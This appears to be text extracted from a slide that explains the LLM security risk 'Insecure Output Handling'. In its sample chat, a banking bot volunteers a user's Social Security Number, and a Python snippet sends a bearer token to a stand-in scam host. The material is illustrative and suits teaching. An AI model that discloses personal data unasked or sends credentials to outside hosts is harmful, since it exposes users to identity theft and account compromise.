 1. Insecure Output Handling
User: What's my current balance?
Bot: Your current balance is $10,452.35. By the way, here's some additional information: your
Social Security Number is 123-45-6789.
Python Code Example:
python
Copy code
import requests
# Define the URL and the token
url = "https://scams.xyz.com"
token = "ABCDEFG"
# Set up the headers with the token
headers = {
    "Authorization": f"Bearer {token}"
}
# Make the GET request
try:
    response = requests.get(url, headers=headers)
    # Check if the request was successful
    if response.status_code == 200:
        print("Request successful!")
        print("Response Data:", response.json())  # Assuming the response is in JSO
    else:
        print(f"Request failed with status code {response.status_code}")
        print("Response Message:", response.text)
except requests.exceptions.RequestException as e:
    print("An error occurred:", e)